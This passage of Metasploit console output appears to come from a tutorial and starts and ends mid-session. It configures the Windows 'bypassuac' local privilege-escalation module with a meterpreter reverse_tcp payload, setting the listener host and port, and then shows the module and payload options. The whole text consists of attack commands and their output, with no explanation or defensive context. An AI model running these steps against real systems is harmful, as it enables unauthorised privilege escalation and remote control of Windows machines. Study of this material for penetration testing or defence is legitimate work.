 payload => windows/meterpreter/reverse_tcp
msf exploit(bypassuac) > set lport 4444
lport => 4444
msf exploit(bypassuac) > set lhost 127.0.0.1
lhost => 127.0.0.1
msf exploit(bypassuac) > show options
Module options (exploit/windows/local/bypassuac):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on.
TECHNIQUE EXE yes Technique to use if UAC is turned off (
Accepted: PSH, EXE)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST 127.0.0.1 yes The listen address
LPORT 4444 yes The listen port